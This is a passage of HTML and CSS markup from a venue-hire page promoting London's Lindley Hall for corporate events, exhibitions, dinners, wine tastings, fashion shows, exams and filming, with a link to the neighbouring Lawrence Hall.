{\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section section--flush\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 id=\"corporate\" class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Corporate events at Lindley Hall\u003C/h3>\r\n\u003C!--\u003Cp class=\"sub-heading-text text-center\">Lindley hall offers endless possibilities for Meetings\r\nand conferences\u003C/p>-->\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Cp>With its central London location, Lindley Hall is the perfect space for companies to inspire, motivate and network. The flexible space allows organisers to host 320 guests in a cabaret style with a reception space, or up to 400 theatre style with space for networking and exhibition stands, and an abundance of branding opportunities.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightText\":\"\",\"rightImage\":\"/getmedia/8eb1990c-82a1-472a-a057-3495e24bf993/lindley-hall-corporate-events.JPG?width=940&height=627&ext=.jpg\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"rightText\":\"\u003Cp>In-house AV equipment includes an intelligent lighting system, pin spots, uplighters and a PA system for announcements and background music. A dedicated line of 1gbps of wi-fi is available. Lindley Hall has hosted conferences and product launches for some of the world&rsquo;s biggest brands including Rolex, The White Company and Barclays, as well as high security events such as President Barack Obama speaking at a town hall style meeting.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightImage\":\"\",\"leftImage\":\"/getmedia/f8327587-4622-4bc6-8a0e-472ca5640b19/Lindley-2?height=627&format=auto\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cstyle> \r\n.curvy-section-header-exhibitions {\r\n   background-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/e6032f9c-ca82-41a7-b85c-eddd6f3bb1ee/exhibitions-lindleyhall?width=1288&format=auto);\r\nheight:225px;\r\n    width: 100%;\r\n    background-position: center bottom -2px,top center;\r\n    background-size: 101%,cover;\r\n    border-radius: 0.5rem 0.5rem 0 0;\r\n    background-repeat: no-repeat;\r\n    margin-bottom: 0.5rem;\r\n}\r\n@media (max-width: 80em) {\r\n.curvy-section-header-exhibitions  {\r\n\tbackground-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/e6032f9c-ca82-41a7-b85c-eddd6f3bb1ee/exhibitions-lindleyhall);\r\n }\r\n}\r\n\u003C/style>\r\n\r\n\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\t\t\u003Cdiv class=\"curvy-section-header-exhibitions\">\u003C/div>\r\n\t\u003C/div>\r\n \u003C/section>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section section--flush\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 id=\"exhibitions\" class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Exhibitions at Lindley Hall\u003C/h3>\r\n\u003Cp class=\"sub-heading-text text-center\">Lindley Hall provides an expansive and versatile space for your\r\nexhibition. With a total area of 875 square metres, Lindley Hall is the\r\nideal venue for world-class exhibitions.\u003C/p>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Cp>With an abundance of natural light flooding in through the high glass vaulted ceiling and bouncing off the white walls, the hall is a perfect blank canvas for your brand. With space to accommodate up to 126 shell scheme stands, Lindley Hall provides an adaptable backdrop for exhibitions allowing you to tailor the space to meet your event requirements.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightText\":\"\",\"rightImage\":\"/getmedia/e287e827-8213-41af-ad18-16598ccc5466/Lindley-3\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cstyle type=\"text/css\">\r\n.venue-hire-info table {\r\n    border-collapse: collapse;\r\n    margin: 0;\r\n    width: 100%;\r\n    table-layout: fixed;\r\n    font-size: 80%;\r\n    background: white;\r\n    border-radius: 8px;\r\n    padding: 15px 0px 15px 0px ;\r\n    display: block;\r\n}\r\n\r\n  .venue-hire-info table caption {\r\n  font-size: 1.5em;\r\n  margin: .5em 0 .75em;\r\n}\r\n\r\n  .venue-hire-info table tr {\r\n /* background-color: #fff;*/\r\n  border-style:none;\r\n  padding: .35em;\r\n}\r\n\r\n  .venue-hire-info table th,\r\n  .venue-hire-info table td {\r\n  padding: .625em;\r\n  text-align: left;\r\n}\r\n  .venue-hire-info table th {\r\n\t  border-top:0px;\r\n  }\r\n    .venue-hire-info table td {\r\n\tborder-top:1px solid rgba(59,54,48,.2);\r\n\t}\r\n\t\r\n\tdl.faq {\r\n\t\twidth:100%;\r\n\t}\r\n\r\n@media screen and (max-width: 768px) {\r\n    .venue-hire-info table {\r\n    border: 0;\r\n\tfont-size:90% !important;\r\n\tbackground-color:transparent !important;\r\n\tpadding:0px !important;\r\ndisplay:inline-table;\r\n  }\r\n\r\n    .venue-hire-info table caption {\r\n    font-size: 1.3em;\r\n  }\r\n  \r\n    .venue-hire-info table thead {\r\n    border: none;\r\n    clip: rect(0 0 0 0);\r\n    height: 1px;\r\n    margin: -1px;\r\n    overflow: hidden;\r\n    padding: 0;\r\n    position: absolute;\r\n    width: 1px;\r\n  }\r\n  \r\n    .venue-hire-info table tr {\r\n    display: block;\r\n    /*margin-bottom: .625em;*/\r\n\tbackground-color: #fff;\r\nborder-bottom: 1px solid rgba(59,54,48,.2);\r\n  }\r\n  \r\n    .venue-hire-info table td {\r\n    border-top: none !important;\r\n    display: block;\r\n    text-align: left;\r\n   padding: .225em;\r\n  }\r\n  \r\n    .venue-hire-info table td::before {\r\n    /*\r\n    * aria-label has no advantage, it won't be read inside a table\r\n    content: attr(aria-label);\r\n    */\r\n    content: attr(data-label);\r\n    float: left;\r\n    font-weight: bold;\r\n   /* text-transform: uppercase;*/\r\n  }\r\n  \r\n   .venue-hire-info  table td:last-child {\r\n    border-bottom: 0;\r\n  }\r\n}\r\n.venue-hire-info section.section-oatmeal {\r\nmargin-top:0rem !important;\r\n}\r\n\u003C/style> \u003Cstyle> \r\n.curvy-section-header.bespoke {\r\n   background-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/0c554213-c1f0-4d35-878b-1df4266159e4/venue-hire-awards-hero-1960x600.jpg?width=1288.jpg);\r\n    height: 225px;\r\n    width: 100%;\r\n    background-position: center bottom -2px,top center;\r\n    background-size: 101%,cover;\r\n    border-radius: 0.5rem 0.5rem 0 0;\r\n    background-repeat: no-repeat;\r\n    margin-bottom: 0.5rem;\r\n\t\r\n\t\r\n}\r\n@media (max-width: 80em) {\r\n.curvy-section-header.bespoke {\r\n\tbackground-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/0c554213-c1f0-4d35-878b-1df4266159e4/venue-hire-awards-hero-1960x600.jpg?width=780.jpg);\r\n\r\n\t}\r\n}\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\u003Cdiv class=\"section__container\">\r\n \u003Cdiv class=\"curvy-section-header bespoke\">\u003C/div>\r\n\u003C/div>\r\n \u003C/section>\r\n \u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n    font-size: 1.3em;\r\n    font-weight: 200;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section  section--flush\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 id=\"dinnerawards\" class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Dinners and awards at Lindley Hall\u003C/h3>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"rightText\":\"\u003Cp>A magnificent venue in the heart of Westminster, Lindley Hall provides the perfect backdrop for an evening of extraordinary dining. Whether you are planning to hold a gala dinner party, grand banquet or awards night, Lindley\u003Cbr />Hall is a venue that you can transform as you wish to accomplish your event.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightImage\":\"\",\"leftImage\":\"/getmedia/e12ec042-e7a4-4c06-8bed-6341cdfa10b0/dinner-lindley-hall\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Cp>Boasting a large capacity with layout options such as a space for a bar, dance floor, VIPs or press, Lindley Hall is a multipurpose private dining venue that offers endless possibilities. For every event that we host, we work with a selection of London&rsquo;s finest event suppliers.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightText\":\"\",\"rightImage\":\"/getmedia/07eff2d6-457e-41a2-a6ef-701f58dcd87b/Lindley-4\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cstyle> \r\n.curvy-section-header-bespoke {\r\n   background-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/503d8667-2995-40de-bb0d-6d4b06a9d625/fashion-show?width=1288);\r\n   /*height: 280px;*/\r\nheight:225px;\r\n    width: 100%;\r\n    background-position: center bottom -2px,top center;\r\n    background-size: 101%,cover;\r\n    border-radius: 0.5rem 0.5rem 0 0;\r\n    background-repeat: no-repeat;\r\n    margin-bottom: 0.5rem;\r\n\t\r\n\t\r\n}\r\n@media (max-width: 80em) {\r\n.curvy-section-header-bespoke{\r\n\tbackground-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/503d8667-2995-40de-bb0d-6d4b06a9d625/fashion-show?width=900);\r\n\r\n\t}\r\n}\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\t\t\u003Cdiv class=\"curvy-section-header-bespoke\">\u003C/div>\r\n\t\u003C/div>\r\n\u003C/section>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section section--flush\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 id=\"privateevents\" class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Private events at Lindley Hall\u003C/h3>\r\n\u003C!--\u003Cp class=\"sub-heading-text text-center\">At Rosemoor, our venues offer endless possibilities. Be inspired by just some of the events we can host, from wedding celebrations to corporate functions.\u003C/p>-->\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"rightText\":\"\u003Ch3 class=\\\\\"styled-title\\\\\">Wine tastings\u003C/h3>\u003Cp>Lindley Hall has a long tradition of hosting wine events, with the first being The Festival of Wine in 1951. Organisers love the light and tranquillity of the space so the wines can do the talking! With a capacity of up to 84 stands - trestle tables and chairs are available in-house free of charge.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightImage\":\"\",\"leftImage\":\"/getmedia/4ed85ae2-1aa8-4eb4-a0bb-49a347d461cb/wine-tastings-lindley-hall.jpg?width=940&height=627&ext=.jpg\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Ch3 class=\\\\\"styled-title\\\\\">Fashion shows\u003C/h3>\u003Cp>A versatile fashion show venue in the heart of London, Lindley Hall provides a spectacular backdrop for your latest collection. The infrastructure below the 14-metre-high, glass-vaulted ceiling allows for a high capacity of rigging, so clients can use every square inch of space the hall offers.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightText\":\"\",\"rightImage\":\"/getmedia/932f635e-37a8-40ce-a9e0-0f3930bb4c7a/fashion-show-lindley-hall\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"rightText\":\"\u003Ch3 class=\\\\\"styled-title\\\\\">Exams\u003C/h3>\u003Cp>Hosting exams since 1906, Lindley Hall is the London venue of choice for external school and university examinations. Lindley Hall boasts a distraction-free space filled with natural light, for up to 400 delegates.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightImage\":\"\",\"leftImage\":\"/getmedia/fd8ffb0a-3a08-4b2b-9d4a-7bd53c7f01bf/Lindley-5\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Ch3 class=\\\\\"styled-title\\\\\">Filming\u003C/h3>\u003Cp>Since first opening our doors in 1904, Lindley Hall has hosted a variety of famous faces, from Ellie Goulding to Harry Styles. Our central London filming location is the ideal backdrop for all manner of films, TV programmes, music videos, adverts and more. The hall is a &lsquo;hidden gem&rsquo; filming location within Westminster, which is yours to transform precisely to your needs. Whether your filming specification requires natural daylight or a blackout, to create a game show set, a car advert, a music video - Lindley Hall has seen it all!\u003C/p>\",\"rightText\":\"\",\"rightImage\":\"/getmedia/aa506af2-3c12-4dd1-a23c-5bb24a89f171/lindley-hall-filming?width=400\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cstyle>\r\n.rhs-venue a.button {\r\n    background-color: #6e377d;\r\n    background-image: none;\r\n    border: 0;\r\n\tborder: 1px solid #6E377D;\r\n}\r\n\r\n.rhs-venue a.button:hover, .rhs-venue a.button:focus {\r\nbackground: white !important;\r\n    color: #6E377D;\r\n\t    border: 1px solid #6E377D;\r\n\t}\r\n\r\n.rhs-venue .section-title {\r\n     display: flex;\r\n     flex-direction: row;\r\n     align-items: center;\r\n    /* max-width: 1280px;\r\n    */\r\n     width:100%;\r\n     margin: 0 auto;\r\n     padding: 0rem 0rem;\r\n}\r\n .rhs-venue .section-title h2 {\r\n     margin: 2rem 1rem;\r\n     font-family: \"GT-Super-Text-Black\",\"RHS Headline\",\"Georgia\",\"Cambria\",\"Times New Roman\",\"Times\",serif;\r\n     font-size:1.4em;\r\n     letter-spacing: -.05rem;\r\n}\r\n .rhs-venue .section-title h2 span {\r\n     font-style: italic;\r\n}\r\n .rhs-venue .section-title-inner {\r\n     max-width: 1280px;\r\n     padding: 1.5rem 1.5rem 0.5rem;\r\n     border-radius: 1.5rem 1.5rem 0rem 0rem;\r\n     margin: 0 auto;\r\n}\r\n .rhs-venue section.section-oatmeal {\r\n     background-color: #F5F2EE;\r\n     padding-bottom: 0rem;\r\n     padding-top:0rem;\r\n\t padding-bottom:1rem;\r\n\t border-radius: 2rem 2rem 0rem 0rem;\r\n}\r\n\u003C/style>\r\n\r\n\u003Cdiv class=\"rhs-venue\">\r\n\u003Csection class=\"section section-oatmeal\">\r\n\u003Cdiv class=\"section__container\">\r\n\u003Cdiv class=\"l-row u-m-t-4\">\r\n                \r\n                    \u003Cdiv class=\"l-module\">\r\n                        \u003Cdiv class=\"section-title\">\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"line\">\u003C/div>\r\n\t\t\t\t\t\t\t\u003Ch2>\u003Cspan>Discover\u003C/span> Lawrence Hall \u003C/h2>\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"line\">\u003C/div>\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003Cdiv class=\"l-col-md-8 1-col-sm-12\">\r\n                        \u003Cp>The striking Lawrence Hall, with its unique art-deco design and high vaulted ceilings, is popular with organisers who want a London venue with stunning architectural heritage.\u003C/p>\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003Cdiv class=\"l-col-md-4 1-col-sm-12 text-center\">\r\n                        \u003Cp>\u003Ca href=\"/venue-hire/london-lawrence-hall\" class=\"button\">\r\n                                \u003Cspan class=\"button__text\">Find out more\u003C/span>\r\n                                \u003Cspan class=\"button__icon button__icon--right\">\u003C/span>\r\n                            \u003C/a>\u003C/p>\r\n\t\t\t\t\t\t\u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\u003C/div>\u003C/section>\u003C/div>\u003Cstyle>\r\n  #venue-hire * {\r\n    box-sizing: border-box;\r\n  }\r\n\r\n  #venue-hire ul {\r\n    padding: 0;\r\n    margin: 0;\r\n  }\r\n\r\n  #venue-hire h1,\r\n  #venue-hire h2,\r\n  #venue-hire h3,\r\n  /* #venue-hire h4, */\r\n  #venue-hire h5,\r\n  #venue-hire .benefits li {\r\n    font-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif;\r\n    font-size: 4.1rem;\r\n    line-height: 4.6rem;\r\n    letter-spacing: -0.05rem;\r\n    margin-bottom: 1.2rem;\r\n  }\r\n\r\n  #venue-hire,\r\n  #venue-hire a,\r\n  #venue-hire p,\r\n  #venue-hire h3,\r\n  /* #venue-hire h4, */\r\n  #venue-hire a.link-button,\r\n  #venue-hire .standfirst,\r\n  #venue-hire .top-download .section-title h2 {\r\n    color: #3b3630 !important;\r\n  }\r\n\r\n  a {\r\n    text-decoration: none;\r\n  }\r\n\r\n  #venue-hire a:hover,\r\n  #venue-hire a:active {\r\n    color: #6e377d;\r\n  }\r\n\r\n  #venue-hire h2 {\r\n    font-size: 1.4rem;\r\n    line-height: 1.8rem;\r\n    flex-grow: 0;\r\n    margin: 0rem;\r\n  }\r\n\r\n\r\n  #venue-hire ul li {\r\n    margin: 0;\r\n  }\r\n\r\n  /*\r\n        ==============\r\n        flexbox gap alternatives\r\n        ==============\r\n        */\r\n\r\n  #venue-hire {\r\n    width: 100%;\r\n    padding: 0rem;\r\n  }\r\n  /*\r\n        ======================================\r\n        Start: Curved Corner Oatmeal & White Sections\r\n        ======================================\r\n        */\r\n\r\n  #venue-hire section,\r\n  #venue-hire .section-title-inner,\r\n  #venue-hire .wrapper-section {\r\n    min-width: 100%;\r\n    max-width: 1248px;\r\n    padding: 0rem 1rem;\r\n  }\r\n\r\n  .section-oatmeal {\r\n    background-color: #f5f2ee;\r\n  }\r\n\r\n  .section-white {\r\n    background-color: #ffffff;\r\n  }\r\n\r\n  .section-title {\r\n    display: flex;\r\n    flex-direction: row;\r\n    align-items: center;\r\n    max-width: 1280px;\r\n    margin: 0 auto;\r\n    padding: 0rem 0.5rem;\r\n  }\r\n\r\n  .line {\r\n    height: 1px;\r\n    background: #3b3630;\r\n    flex-grow: 1;\r\n  }\r\n\r\n  #venue-hire .section-title h2 {\r\n    margin: 0rem 1rem;\r\n  }\r\n\r\n  #venue-hire .section-title-inner {\r\n    max-width: 1280px;\r\n    padding: 1.5rem 1.5rem 0.5rem;\r\n    border-radius: 1.5rem 1.5rem 0rem 0rem;\r\n    margin: 0 auto;\r\n  }\r\n\r\n  #venue-hire section p {\r\n    text-align: center;\r\n    font-size: 1.1rem;\r\n    padding: 0 1.5rem;\r\n    line-height: 1.6rem;\r\n  }\r\n\r\n  #venue-hire .features section {\r\n    display: flex;\r\n    flex-direction: column;\r\n    align-items: center;\r\n  }\r\n\r\n  #venue-hire .features section p {\r\n    margin-bottom: 3rem;\r\n  }\r\n\r\n\r\n  /*\r\n        =================\r\n        Roundel Icons\r\n        =================\r\n        */\r\n\r\n\r\n\r\n  #venue-hire .benefits {\r\n    display: flex;\r\n    flex-direction: column;\r\n    list-style: none;\r\n    text-align: center;\r\n    margin: 0;\r\n    padding: 0;\r\n    align-items: center;\r\n  }\r\n\r\n  #venue-hire .benefits li {\r\n    margin: 1.5rem 1rem 2.5rem;\r\n    font-size: 1.6rem;\r\n    line-height: 2.2rem;\r\n    max-width: 15rem;\r\n  }\r\n\r\n\r\n\r\n  /* 600px */\r\n  @media (min-width: 37.5rem) {\r\n\r\n #venue-hire section p {\r\n      padding: 0;\r\n      margin: 0;\r\n    }\r\n\r\n    .featured-content .line,\r\n    .section-rhs,\r\n    .section-rhs .section-white {\r\n      background: #f5f2ee;\r\n    }\r\n\r\n    .featured-content .section-oatmeal,\r\n    .featured-content .section-white {\r\n      background-color: transparent;\r\n    }\r\n\r\n    #venue-hire .section-title h2 {\r\n      font-size: 1.7rem;\r\n      line-height: 2.3rem;\r\n      margin: 2rem 3rem;\r\n    }\r\n\r\n    #venue-hire .features .section-title h2 {\r\n      margin: 3rem 1rem 0rem;\r\n      font-size: 1.1rem;\r\n      line-height: 1.8rem;\r\n      text-align: center;\r\n      min-height: 3.6rem;\r\n    }\r\n\r\n    #venue-hire .features section p {\r\n      font-size: 1.3rem;\r\n      line-height: 1.7rem;\r\n    }\r\n\r\n    #venue-hire .features section,\r\n    #venue-hire .features .section-title-inner,\r\n    #venue-hire .features .wrapper-section {\r\n      max-width: 400px;\r\n      padding: 0rem 1rem;\r\n      min-width: initial;\r\n    }\r\n\r\n    #venue-hire .benefits {\r\n      flex-direction: row;\r\n      margin: 0 auto;\r\n      padding: 0;\r\n      max-width: 74rem;\r\n      gap: 1rem;\r\n      -webkit-align-items: flex-start;\r\n      align-items: flex-start;\r\n    }\r\n\r\n    #venue-hire .benefits li {\r\n      margin-bottom: 2rem;\r\n      font-size: 1.1rem;\r\n      line-height: 1.4rem;\r\n      max-width: 22rem;\r\n    }\r\n  }\r\n\r\n  /* 900px */\r\n  @media (min-width: 56.25rem) {\r\n    #venue-hire .benefits {\r\n      flex-direction: row;\r\n      margin: 0 auto;\r\n      padding: 1.5rem 0;\r\n      max-width: 74rem;\r\n      gap: 4rem;\r\n    }\r\n\r\n  /*  #venue-hire .benefits li {\r\n      margin-bottom: 2rem;\r\n      font-size: 1.6rem;\r\n      line-height: 2.2rem;\r\n      max-width: 22rem;\r\n    }*/\r\n\r\n    #venue-hire h1 {\r\n      font-size: 7rem;\r\n      line-height: 8rem;\r\n    }\r\n\r\n  }\r\n\r\n\r\n  /* 1279px */\r\n  @media (min-width: 79.9375rem) {\r\n  }\r\n\r\n  /* FAQ Styling Start */\r\n\r\n  .faq dt {\r\n    display: none;\r\n  }\r\n\r\n  .question {\r\n    margin: 0.5rem 0rem 0.5rem;\r\n    font-weight: 100;\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: space-between;\r\n  }\r\n\r\n  #venue-hire em {\r\n    font-style: italic;\r\n    font-size: 1.1rem;\r\n    }\r\n   \r\n\r\n  #venue-hire .question h4,\r\n  #venue-hire .faq-answers h3,\r\n  #venue-hire .current-faq {\r\n    font-size: 1.3rem;\r\n    margin: 0;\r\n    max-width: 80%;\r\n    line-height: 1.3rem;\r\n    font-family: \"freight-sans-pro\", \"RHS Regular\", \"Helvetica Neue\", \"Helvetica\", \"Roboto\", \"Arial\", sans-serif !important;\r\n  }\r\n  #venue-hire .question h4 {\r\n\t  font-weight:400;\r\n  }\r\n\r\n  #venue-hire .faq-wrapper h3 {\r\n    font-size: 1.4rem;\r\n    margin: 0 0 2rem 0;\r\n    line-height: 1.7rem;\r\n\ttext-align:left;\r\n  }\r\n\r\n  #venue-hire .faq-wrapper p {\r\n    font-size: 1.1rem;\r\n    line-height: 1.5rem;\r\n    margin-top: 0;\r\n    letter-spacing: -0.009rem;\r\n  }\r\n\r\n  .answer {\r\n    font-size: 0.9rem;\r\n    display: none;\r\n    margin: 2rem 0 1.15rem;\r\n    opacity: 0;\r\n  }\r\n\r\n  .chevron-rotated {\r\n    transform: rotate(90deg);\r\n  }\r\n\r\n  .showAnswer {\r\n    display: block;\r\n    opacity: 1;\r\n    transition: opacity 0.8s;\r\n    transition: display 0.8s;\r\n  }\r\n\r\n  .faq-buttons {\r\n    display: flex;\r\n    flex-direction: row;\r\n    justify-content: space-between;\r\n    gap: 1rem;\r\n    margin: 2rem 1rem;\r\n  }\r\n\r\n  .faq > * {\r\n    /* filter: drop-shadow(0 10px 8px rgb(0 0 0 / 0.04)) drop-shadow(0 4px 3px rgb(0 0 0 / 0.1)); */\r\n    filter: drop-shadow(0 6px 4px rgb(0 0 0 / 0.04)) drop-shadow(0 2px 1.5px rgb(0 0 0 / 0.1));\r\n    background-color: white;\r\n    min-height: 2rem;\r\n    margin: 0.5rem 0.5rem;\r\n    font-size: 1.2rem;\r\n    padding: 0.5rem 0.9rem !important;\r\n    border-radius: 0.4rem;\r\n    border: 0;\r\n    cursor: pointer;\r\n  }\r\n\r\n  #venue-hire .faq .panel {\r\n    border: 0;\r\n  }\r\n\r\n  #venue-hire .panel {\r\n    background-color: #f5f2ee;\r\n    border: 1px solid #e9ded1;\r\n    border-radius: 8px;\r\n    margin-top: 0 !important;\r\n    width: auto;\r\n  }\r\n\r\n  .faq-answers {\r\n    display: none;\r\n    }\r\n\r\n\r\n  #venue-hire .faq .panel {\r\n    border: 1px solid #e9ded1 !important;\r\n  }\r\n\r\n\r\n\r\n  .chevron-rotated {\r\n    transform: rotate(0deg);\r\n  }\r\n\r\n\r\n    @media (min-width: 60em) {\r\n\r\n        .faq-wrapper {\r\n            display: flex;\r\n            flex-direction: row;\r\n            align-items: normal;\r\n        }\r\n\r\n        .faq{\r\n            flex-basis: 50%;\r\n            padding-right: 0.5rem;\r\n        }\r\n\r\n        .faq-answers {\r\n            display: block;\r\n            flex-basis: 50%;\r\n            padding: 2rem;\r\n        }\r\n\r\n        .showAnswer {\r\n            display: none;\r\n        }\r\n    }\r\n\t\r\n\t\r\n\r\n\t  #venue-hire table {\r\n    border-collapse: collapse;\r\n    margin: 0;\r\n    width: 100%;\r\n    table-layout: fixed;\r\n    font-size: 80%;\r\n   /* background: white;*/\r\n    border-radius: 8px;\r\n    padding: 15px 0px 15px 0px;\r\n    display: block;\r\n}\r\n\r\n  #venue-hire table caption {\r\n  font-size: 1.5em;\r\n  margin: .5em 0 